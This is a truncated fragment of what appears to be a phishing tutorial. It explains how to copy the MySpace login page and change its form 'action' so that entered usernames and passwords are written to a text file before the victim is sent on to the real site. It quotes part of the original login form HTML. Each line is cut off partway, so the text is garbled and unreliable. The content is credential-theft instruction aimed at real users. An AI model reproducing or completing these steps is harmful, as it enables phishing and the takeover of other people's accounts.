
were on the original site. The link to you
the name of your account(you can name 
But there is a little problem. When some
him into the real myspace.
What do we need to change?
What we need to change is the action of th
writes the username and password to a tex
Open your 'index.php' file. Search in the
There will be several 'action=some link' 
button, etc.). We need to find the 'action
After some searching, we find the:
Code:
<h5 class="heading">
Member Login
</h5>
<form action="http://secure.myspace.co
id="LoginForm" name="aspnetForm">
<div>
<input type="hidden" name="__VIEWST
value="/wEPDwUJNTMzMjE3MzI5ZBgBB
vc3RCYWNrS2V5X18WAgUwY3RsMDAkT ​ 
WFpbiRTcGxhc2hEaXNwbGF5JGN0bDA